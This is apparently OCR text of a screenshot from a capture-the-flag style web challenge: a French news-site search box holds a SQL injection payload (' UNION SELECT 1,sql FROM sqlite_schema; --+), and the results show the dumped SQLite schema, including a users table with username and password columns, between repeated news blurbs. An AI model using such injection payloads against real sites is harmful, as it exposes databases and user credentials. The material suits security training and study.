 ' UNION SELECT 1,sql FROM sqlite_schema; --+
Rechercher
CREATE TABLE Xx_US3RS_xX ( ID INTEGER PRIMARY KEY
AUTOINCREMENT, Xx_US3RNAM3_xX VARCHAR(255) NOT
NULL, Xx_PASSW0RD_xX VARCHAR(255) NOT NULL )
Non, vous ne rêvez pas, Zinadine Zadrane revient pour le mondial de 2026 après avoir annoncé sa retraite ! Espérons que cela ne soit
pas une blague de mauvais goût...
CREATE TABLE sqlite_sequence(name,seq)
Non, vous ne rêvez pas, Zinadine Zadrane revient pour le mondial de 2026 après avoir annoncé sa retraite ! Espérons que cela ne soit
pas une blague de mauvais goût...
CREATE TABLE titles ( title_id INTEGER PRIMARY KEY
AUTOINCREMENT, title VARCHAR(255) NOT NULL )
Non, vous ne rêvez pas, Zinadine Zadrane revient pour le mondial de 2026 après avoir annoncé sa retraite ! Espérons que cela ne soit
pas une blague de mauvais goût...